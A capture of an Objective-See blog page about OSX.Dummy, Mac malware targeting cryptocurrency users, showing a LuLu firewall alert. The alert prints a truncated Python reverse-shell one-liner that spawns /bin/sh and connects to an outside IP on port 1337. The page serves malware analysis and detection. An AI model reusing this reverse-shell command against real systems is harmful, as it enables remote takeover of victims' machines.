 Objective-See

objective-see.com/blog/blog_0x32.html

LuLu Alert

Python
is trying to connect to 185.243.115.230

virus total

ancestry

process
process id: 500
process args: -c import socket,subprocess,os; s=socket…2); p=subprocess.call(["/bin/sh","-i"]);
process path: /System/Library/Frameworks/Python.framew…esources/Python.app/Contents/MacOS/Python

network
ip address: 185.243.115.230
port/protocol: 1337 (TCP)

time: 08:30:58

Block

Allow

temporarily (pid: 500)

OSX.Dummy

new mac malware targets the cryptocurrency community

06/29/2018

Enjoy these blog posts? You can support my writing & tools on patreon! ♡
© 2018 objective-see llc

1/1